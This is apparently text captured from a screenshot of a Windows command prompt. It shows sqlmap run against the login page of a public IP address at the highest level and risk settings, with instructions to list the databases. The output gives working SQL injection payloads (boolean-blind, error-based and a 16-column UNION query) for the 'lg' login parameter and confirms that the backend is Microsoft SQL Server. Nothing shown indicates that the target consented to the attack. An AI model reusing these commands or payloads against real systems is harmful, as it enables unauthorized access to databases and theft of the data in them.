 管理员: C:\Windows\System32\cmd.exe
D:\Python27>python SQLMap/SQLMap.py -u "http://202.96.111.90/wap/Check.asp" --da
ta "lg=admin&pw=admin" -p lg --dbms "Microsoft SQL Server" --level 3 --risk 3 --
dbs
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:41:26
[23:41:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: lg (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: lg=-6401' OR (2482=2482) AND 'Fsoy'='Fsoy&pw=admin
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: lg=admin' AND 8092=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(112
)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8092=8092) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(113))) AND 'mxqJ'='mxqJ&pw=ad
min
    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: lg=admin' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(112)+CHAR(106)+CHAR(113)+
CHAR(113)+CHAR(76)+CHAR(107)+CHAR(72)+CHAR(83)+CHAR(75)+CHAR(101)+CHAR(112)+CHAR
(118)+CHAR(90)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(118)+CHAR(113),NULL-- &pw=admin
---
[23:41:32] [INFO] testing Microsoft SQL Server
[23:41:32] [INFO] confirming Microsoft SQL Server